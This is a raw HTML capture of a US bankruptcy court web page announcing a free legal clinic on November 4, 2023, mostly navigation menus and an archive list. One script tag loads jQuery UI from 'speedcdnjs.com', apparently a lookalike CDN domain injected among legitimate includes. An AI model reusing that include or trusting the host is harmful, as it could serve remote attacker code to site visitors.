

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flnb.uscourts.gov/news/floridas-2nd-judicial-circuit-hosts-free-legal-clinic-nov-4-2023
body_size: 10068
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/floridas-2nd-judicial-circuit-hosts-free-legal-clinic-nov-4-2023" />
<link rel="shortlink" href="/node/988" />
<link rel="shortcut icon" href="https://www.flnb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Florida&#039;s 2nd Judicial Circuit Hosts Free Legal Clinic on Nov. 4, 2023 | Northern District of Florida | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flnb.uscourts.gov/sites/flnb/files/css/css_JbvlNcr8pQdNgC8qFTGuPd4HsnakjLmr8Le7xhhxxYQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flnb.uscourts.gov/sites/flnb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flnb.uscourts.gov/sites/flnb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flnb.uscourts.gov/sites/flnb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flnb.uscourts.gov/sites/flnb/files/css/css_KfHIor8H9qLmQ-lQtreURHWsV3MdGnkualiRaIZQwJo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flnb.uscourts.gov/sites/flnb/files/css_injector/css_injector_4.css?t634lk" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flnb.uscourts.gov/sites/flnb/files/css/css_bdk2R1ZikdkzeuKtiahfjxLW4kyl6tbFvGxuMvBfxe4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flnb.uscourts.gov/sites/flnb/files/css_injector/css_injector_19.css?t634lk" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flnb.uscourts.gov/sites/flnb/files/css/css_GcJxnbExblBP-tui-zZSqRHgTSN5QYgZs6PqwrWrPnc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flnb.uscourts.gov/sites/flnb/files/css_injector/css_injector_26.css?t634lk" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flnb.uscourts.gov/sites/flnb/files/css/css_cVsFqRlKnnvpWVPqx6V90ZbnDHLx6XlkOFkpI87bB04.css" media="all" />
  <script src="https://www.flnb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634lk"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flnb.uscourts.gov/sites/flnb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flnb.uscourts.gov/sites/flnb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.flnb.uscourts.gov/sites/flnb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flnb.uscourts.gov/sites/flnb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.flnb.uscourts.gov/sites/flnb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-146137124-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-146137124-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-3G7ZES6DNP", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flnb.uscourts.gov/sites/flnb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Northern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-146137124-1","G-3G7ZES6DNP"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/floridas-2nd-judicial-circuit-hosts-free-legal-clinic-nov-4-2023":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-988 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flnb.uscourts.gov/sites/flnb/files/flnb_logo_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Karen K. Specie, Chief Judge  |  Traci E. Abrams, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/floridas-2nd-judicial-circuit-hosts-free-legal-clinic-nov-4-2023" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input class="usagov-search-autocomplete ui-autocomplete-input ui-corner-all custom-search-box form-text" autocomplete="off" type="text" placeholder="   Search...." title="Enter the terms you wish to search for." id="edit-search-block-form--2" name="search_block_form" value="" size="75" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-pTkVCCkgdaIQOHewyftlag1-EsYCBdqopmrJOhCDpx0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-932"><a href="/">Home</a></li>
<li class="expanded menu-mlid-880"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-750"><a href="/filing-adversary-proceeding-ap-without-attorney">Filing an Adversary Proceeding (AP) Without an Attorney</a></li>
<li class="leaf menu-mlid-664"><a href="/filing-without-attorney#forms">Forms</a></li>
<li class="leaf menu-mlid-665"><a href="/filing-without-attorney#appropriate">Appropriate Courtroom Attire &amp; Conduct</a></li>
<li class="leaf menu-mlid-666"><a href="/filing-without-attorney#reqs">Requirements Before Filing</a></li>
<li class="leaf menu-mlid-667"><a href="/filing-without-attorney#attorney">Retaining an Attorney or Seeking Free Legal Aid</a></li>
<li class="leaf has-children menu-mlid-589"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="last leaf menu-mlid-668"><a href="/filing-without-attorney#docs">Where to File Your Documents</a></li>
</ul></li>
<li class="expanded menu-mlid-583"><a href="/online-filing">Online Filing</a><ul class="menu"><li class="first leaf menu-mlid-874"><a href="/online-filing#pacer">Accessing Court Records</a></li>
<li class="leaf menu-mlid-671"><a href="https://www.flnb.uscourts.gov/sites/flnb/files/admin_procedures.pdf">Administrative Procedures Regarding Electronic Case Filing</a></li>
<li class="leaf menu-mlid-672"><a href="/online-filing#access">Applications for Access to CM/ECF</a></li>
<li class="leaf menu-mlid-885"><a href="/online-filing#casenumbering">Case Numbering</a></li>
<li class="leaf menu-mlid-686"><a href="/online-filing#password">CM/ECF Password Reset Request</a></li>
<li class="leaf menu-mlid-896"><a href="/cmecf-account-unlock-request">CM/ECF Account Unlock Request</a></li>
<li class="leaf menu-mlid-685"><a href="https://www.flnb.uscourts.gov/sites/flnb/files/general-orders/so11.pdf#page=10">Documents Filed Under Seal</a></li>
<li class="leaf menu-mlid-898"><a href="/ecf-helpdesk">ECF HelpDesk</a></li>
<li class="leaf has-children menu-mlid-683"><a href="/ecf-training">ECF Training</a></li>
<li class="leaf menu-mlid-879"><a href="/efincert">eFinCert</a></li>
<li class="leaf menu-mlid-681"><a href="https://ecf.flnb.uscourts.gov/">Electronic Filing (CM/ECF LIVE)</a></li>
<li class="leaf menu-mlid-679"><a href="/online-filing#poc">File a Proof of Claim or Claim Attachment (ePOC)</a></li>
<li class="leaf menu-mlid-1121"><a href="/filing-agents">Filing Agents</a></li>
<li class="leaf menu-mlid-1120"><a href="/nextgen-information-hub">NextGen Information Hub</a></li>
<li class="leaf menu-mlid-680"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-678"><a href="/proposed-order-guidelines">Proposed Order Guidelines</a></li>
<li class="leaf menu-mlid-677"><a href="/training-request">Request ECF Training</a></li>
<li class="leaf menu-mlid-676"><a href="https://ecf-train.flnb.uscourts.gov/">Training Database</a></li>
<li class="last leaf menu-mlid-674"><a href="http://pacer.psc.uscourts.gov/">View Case Files (PACER Login)</a></li>
</ul></li>
<li class="expanded menu-mlid-655"><a href="/filing-requirements">Filing Requirements</a><ul class="menu"><li class="first leaf menu-mlid-745"><a href="/chapter-7-liquidation">Chapter 7</a></li>
<li class="leaf menu-mlid-746"><a href="/chapter-11-reorganization">Chapter 11 - Reorganization</a></li>
<li class="leaf menu-mlid-945"><a href="/chapter-11-SBRA">Chapter 11 – Small Business Reorganization Act of 2019 (SBRA)</a></li>
<li class="leaf menu-mlid-747"><a href="/chapter-12-family-farmer-or-fisherman">Chapter 12</a></li>
<li class="leaf menu-mlid-748"><a href="/chapter-13-individual-debt-adjustment">Chapter 13</a></li>
<li class="leaf menu-mlid-749"><a href="/attorney-fees-chapter-13-cases-accordance-standing-order-no-19">Chapter 13 Attorney Fees</a></li>
<li class="leaf menu-mlid-899"><a href="/instructions-and-procedures-chambers">Instructions and Procedures (Chambers)</a></li>
<li class="leaf menu-mlid-931"><a href="/filing-adversary-proceeding-ap-without-attorney">Filing an Adversary Proceeding (AP) Without an Attorney</a></li>
<li class="leaf menu-mlid-751"><a href="/filing-without-attorney">Filing Without an Attorney (Pro Se)</a></li>
<li class="leaf menu-mlid-752"><a href="/mortgage-modification-mediation">Mortgage Modification Mediation</a></li>
<li class="leaf menu-mlid-753"><a href="https://www.flnb.uscourts.gov/sites/flnb/files/negative_notice.pdf">Negative Notice List</a></li>
<li class="leaf menu-mlid-754"><a href="https://www.flnb.uscourts.gov/sites/flnb/files/noticing_requirements.pdf">Noticing Requirements/FAQs</a></li>
<li class="leaf menu-mlid-942"><a href="/privacy-policy-redaction-requirements">Privacy Policy &amp; Redaction Requirements</a></li>
<li class="leaf menu-mlid-756"><a href="/proposed-order-guidelines">Proposed Order Guidelines</a></li>
<li class="leaf menu-mlid-757"><a href="https://www.flnb.uscourts.gov/sites/flnb/files/service_guidelines.pdf">Service Requirements</a></li>
<li class="leaf menu-mlid-758"><a href="/requirement-regarding-voluminous-pleadings-effective-112213">Requirements for Voluminous Documents</a></li>
<li class="last leaf menu-mlid-1169"><a href="/credit-reports">Credit Reports</a></li>
</ul></li>
<li class="leaf menu-mlid-944"><a href="/chapter-11-SBRA">SBRA (Sm Bus Reorg Act)</a></li>
<li class="expanded menu-mlid-882"><a href="/mortgage-modification-mediation">Mortgage Modification Mediation</a><ul class="menu"><li class="first leaf menu-mlid-697"><a href="https://www.flnb.uscourts.gov/sites/flnb/files/flnb_approved_mediators.pdf">Court Approved Mortgage Modification Mediators</a></li>
<li class="leaf menu-mlid-698"><a href="https://www.flnb.uscourts.gov/sites/flnb/files/forms/lf3.pdf">Ex Parte Motion for MMM (Attorney)</a></li>
<li class="leaf menu-mlid-699"><a href="https://www.flnb.uscourts.gov/sites/flnb/files/forms/lf3_ps.pdf">Ex Parte Motion for MMM (Self-Represented)</a></li>
<li class="leaf menu-mlid-700"><a href="https://www.flnb.uscourts.gov/sites/flnb/files/forms/a9.pdf">Application to Become an MMM Mediator</a></li>
<li class="leaf menu-mlid-701"><a href="https://www.flnb.uscourts.gov/sites/flnb/files/forms/lfo2.pdf">Sample Form Order</a></li>
<li class="leaf menu-mlid-695"><a href="https://www.dclmwp.com/Home">Secure Online Communication Portal</a></li>
<li class="last leaf menu-mlid-696"><a href="https://www.flnb.uscourts.gov/sites/flnb/files/general-orders/so20.pdf">Standing Order No. 20</a></li>
</ul></li>
<li class="leaf menu-mlid-1059"><a href="/student-loan-management-program">Student Loans</a></li>
<li class="expanded menu-mlid-656"><a href="/calendars">Calendars</a><ul class="menu"><li class="first leaf menu-mlid-946"><a href="/general-hearing-information">General Hearing Information</a></li>
<li class="leaf menu-mlid-744"><a href="https://ecf.flnb.uscourts.gov/publiccalendar/">Court Calendar (Public Calendar)</a></li>
<li class="last leaf menu-mlid-743"><a href="/calendar">Federal Holidays</a></li>
</ul></li>
<li class="expanded menu-mlid-732"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-733"><a href="/forms#admin">Admin Forms</a></li>
<li class="leaf menu-mlid-734"><a href="https://www.archives.gov/files/research/court-records/form-90.pdf">Archives Request</a></li>
<li class="leaf menu-mlid-736"><a href="/forms#national">324(b) Statement - Read Before Filing</a></li>
<li class="leaf menu-mlid-737"><a href="https://www.flnb.uscourts.gov/sites/flnb/files/forms/edr_plan.pdf">Employment Dispute Resolution Plan</a></li>
<li class="leaf menu-mlid-738"><a href="https://ecf.flnb.uscourts.gov/cgi-bin/autoFilingClaims.pl">File an Online Proof of Claim</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/forms#instructional">Instructional Documents</a></li>
<li class="leaf menu-mlid-735"><a href="/forms#local">Local and Sample Forms</a></li>
<li class="leaf menu-mlid-1045"><a href="/national-forms">National Forms</a></li>
<li class="last leaf menu-mlid-740"><a href="/forms#sampleOrd">Sample and Form Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-570"><a href="/court-resources">Court Resources</a><ul class="menu"><li class="first leaf menu-mlid-670"><a href="/online-filing#pacer">Accessing Court Records</a></li>
<li class="leaf has-children menu-mlid-727"><a href="/orders">Admin &amp; Standing Orders</a></li>
<li class="leaf menu-mlid-1123"><a href="/bnc-information">Bankruptcy Noticing Center</a></li>
<li class="leaf has-children menu-mlid-714"><a href="/court-info/court-locations">Court Locations/District Map</a></li>
<li class="leaf menu-mlid-1178"><a href="https://www.flnb.uscourts.gov/disability-accommodations-0">Disability Accommodations</a></li>
<li class="leaf menu-mlid-1048"><a href="/district-court-11th-circuit-orders">District &amp; 11th Circuit Orders</a></li>
<li class="leaf menu-mlid-883"><a href="/court-resources#external">External Resources</a></li>
<li class="leaf menu-mlid-892"><a href="/faq">FAQs</a></li>
<li class="leaf menu-mlid-716"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-717"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-718"><a href="https://ecf.flnb.uscourts.gov/judgmentbook/">Judgment Book</a></li>
<li class="leaf menu-mlid-1177"><a href="https://www.flnb.uscourts.gov/sites/flnb/files/JUDICIAL%20SETTLEMENT%20CONFERENCE%20GUIDELINES%20JUDGE%20PAUL%20HYMAN%204.9.25%20v2.pdf">Judicial Settlement Conferences</a></li>
<li class="leaf has-children menu-mlid-574"><a href="/local-rules">Local Rules</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/northern-district-florida-bankruptcy-bar-association-ndflbba">N. D. Florida Bankruptcy Bar Association</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/newsletter">Newsletters</a></li>
<li class="leaf menu-mlid-582"><a href="https://ecf.flnb.uscourts.gov/opinions/">Opinions</a></li>
<li class="leaf menu-mlid-1170"><a href="/ordering-transcripts-recordings">Ordering Transcripts &amp; Recordings</a></li>
<li class="leaf menu-mlid-723"><a href="/post-judgment-interest-rates">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-724"><a href="/ndflbba-pro-bono-initiative">Pro Bono Resources</a></li>
<li class="leaf menu-mlid-725"><a href="/professional-fees-report-pursuant-frbp-2013">Professional Fees Report</a></li>
<li class="leaf menu-mlid-726"><a href="/frbp-5003e-mailing-address-and-taxing-authority-registers">Registers Under FRBP 5003(e)</a></li>
<li class="leaf menu-mlid-1119"><a href="/rental-assistance-programs">Rental Assistance Programs</a></li>
<li class="leaf menu-mlid-728"><a href="/court-filing-statistics">Statistical Tables</a></li>
<li class="leaf menu-mlid-731"><a href="https://ecf.flnb.uscourts.gov/ucfunds/">Unclaimed Funds</a></li>
<li class="last leaf has-children menu-mlid-1046"><a href="/zoom">Zoom Video/Telephonic Hearings</a></li>
</ul></li>
<li class="expanded menu-mlid-579"><a href="/judges-chambers">Judges</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/content/chief-judge-karen-k-specie">Chief Judge Karen K. Specie</a></li>
<li class="leaf menu-mlid-661"><a href="https://www.alsb.uscourts.gov/chief-judge-jerry-oldshue">Judge Jerry Oldshue</a></li>
<li class="last leaf menu-mlid-660"><a href="https://www.alsb.uscourts.gov/judge-henry-callaway">Judge Henry A. Callaway</a></li>
</ul></li>
<li class="last expanded menu-mlid-657"><a href="/contact-us">Contact Us</a><ul class="menu"><li class="first leaf has-children menu-mlid-707"><a href="/contact-us">Court Contact Info</a></li>
<li class="leaf menu-mlid-708"><a href="/ecf-helpdesk">ECF HelpDesk</a></li>
<li class="leaf menu-mlid-709"><a href="/contact-us#afterhours">Emergency Filings</a></li>
<li class="leaf menu-mlid-705"><a href="/employment">Employment Opportunities</a></li>
<li class="leaf menu-mlid-871"><a href="https://www.uscourts.gov/federal-court-finder">Federal Court Finder</a></li>
<li class="leaf menu-mlid-895"><a href="/inclement-and-tropical-weather">Inclement and Tropical Weather</a></li>
<li class="last leaf has-children menu-mlid-706"><a href="/trustee-information">Trustee Information</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Florida&#039;s 2nd Judicial Circuit Hosts Free Legal Clinic on Nov. 4, 2023            </h1>
          
                                        
                      <article about="/news/floridas-2nd-judicial-circuit-hosts-free-legal-clinic-nov-4-2023" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Florida&#039;s 2nd Judicial Circuit Hosts Free Legal Clinic on Nov. 4, 2023" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-13T00:00:00-04:00" class="date-display-single">Friday, October 13, 2023</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The 2nd Judicial Circuit Pro Bono Committee is hosting a free legal clinic on Saturday, November 4, 2023 from 9:00 a.m. to 12:00 p.m. to support the Big Bend community and answer civil legal questions and concerns. <a href="/sites/flnb/files/FL2ndJudDist_ProBonoEvent-VolAtyFlyer_11-4-2023.pdf" target="_blank"><strong>CLICK HERE</strong></a> to review the flyer for details, location, and volunteer information for attorneys.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-fb205ae53c7fb655a1f910b9d29920d7">
            <div class="view-header">
      <div style="margin-bottom: 10px; border-top: 0.5px solid #bdb8b8; border-bottom: 0.5px solid #bdb8b8; padding-top: 5px">
<form id="GD-snippet-form" action="https://public.govdelivery.com/accounts/USFEDCOURTS/subscribers/qualify" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="✓" /><input type="hidden" name="authenticity_token" value="4rHSQDWoBXKuQeb/yfai5KcS1v5iHAihfMdajEIqMZ3NkbNEEzGctBveViqRADxPjuPfttijlqV7Nx8TjVi8AA==" /><input type="hidden" name="topic_id" id="topic_id" value="USFEDCOURTS_3076" />
<div style="font-size: 0.9em; width: 100%; text-align: center"><strong><span style="color: red">NEW</span> - Sign Up to Receive E-Mail Notifications Through GovDelivery</strong></div>
<div style="margin-top: 5px; padding-bottom: 10px; width: 100%; text-align: center">
<div style="display: inline;"><input type="text" name="email" id="email" class="long" style="width: 225px" placeholder="  e-mail address" /></div>
<div style="display: inline"><input type="submit" name="commit" value="Submit" class="sr-button reverse" style="margin-top: 10px" /></div>
</div>
<!--<div style="font-size: 0.8em;line-height: 1.4em;margin-bottom: 10px;">* After submitting confirmation of your address, you can select "Close" to return to our homepage.</div>--></form>
</div>
<div style="margin-bottom: 15px">
<a href="/rss.xml" class="feed-icon" title="Subscribe to Northern District of Florida RSS"><img typeof="foaf:Image" src="/misc/feed.png" width="16" height="16" alt="Subscribe to Northern District of Florida RSS" /> RSS</a>  (<a href="/rss-feeds" target="_blank">Subscribe to Receive RSS Feed Updates</a>)</div>
    </div>
  
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">January, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-02">February, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-04">April, 2021</a>
              (5)
          </li>
      <li><a href="/news/2021-05">May, 2021</a>
              (4)
          </li>
      <li><a href="/news/2021-06">June, 2021</a>
              (4)
          </li>
      <li><a href="/news/2021-07">July, 2021</a>
              (5)
          </li>
      <li><a href="/news/2021-08">August, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-09">September, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-10">October, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-11">November, 2021</a>
              (7)
          </li>
      <li><a href="/news/2021-12">December, 2021</a>
              (4)
          </li>
      <li><a href="/news/2022-01">January, 2022</a>
              (1)
          </li>
      <li><a href="/news/2022-02">February, 2022</a>
              (7)
          </li>
      <li><a href="/news/2022-03">March, 2022</a>
              (4)
          </li>
      <li><a href="/news/2022-04">April, 2022</a>
              (1)
          </li>
      <li><a href="/news/2022-05">May, 2022</a>
              (1)
          </li>
      <li><a href="/news/2022-06">June, 2022</a>
              (2)
          </li>
      <li><a href="/news/2022-07">July, 2022</a>
              (2)
          </li>
      <li><a href="/news/2022-08">August, 2022</a>
              (1)
          </li>
      <li><a href="/news/2022-09">September, 2022</a>
              (2)
          </li>
      <li><a href="/news/2022-10">October, 2022</a>
              (4)
          </li>
      <li><a href="/news/2022-11">November, 2022</a>
              (4)
          </li>
      <li><a href="/news/2022-12">December, 2022</a>
              (2)
          </li>
      <li><a href="/news/2023-01">January, 2023</a>
              (1)
          </li>
      <li><a href="/news/2023-02">February, 2023</a>
              (1)
          </li>
      <li><a href="/news/2023-03">March, 2023</a>
              (1)
          </li>
      <li><a href="/news/2023-04">April, 2023</a>
              (1)
          </li>
      <li><a href="/news/2023-05">May, 2023</a>
              (1)
          </li>
      <li><a href="/news/2023-06">June, 2023</a>
              (4)
          </li>
      <li><a href="/news/2023-07">July, 2023</a>
              (4)
          </li>
